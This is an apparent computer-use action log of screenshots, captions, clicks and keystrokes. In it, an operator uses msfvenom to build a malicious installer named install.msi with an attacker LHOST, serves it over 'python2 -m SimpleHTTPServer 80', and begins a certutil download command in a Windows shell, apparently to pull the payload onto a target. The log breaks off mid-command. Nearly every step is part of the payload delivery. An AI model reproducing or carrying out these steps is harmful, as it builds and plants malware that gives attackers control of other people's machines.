
Set LHOST from the notes and output name install.msi, then run msfvenom to build the installer
type("6")

left_click(221, 577)

left_click(248, 577)

mouse_move(664, 232)

mouse_move(647, 255)

mouse_move(218, 188)
type("i")

type("nstall.msi")

mouse_move(399, 245)

key("Return")

Start python2 -m SimpleHTTPServer to serve install.msi, then return to the Windows shell tab
type("pyth")

type("on2 -m")

type("SimpleHTTPServer 80")

left_click(703, 100)

type("cert")

type("util -ur")
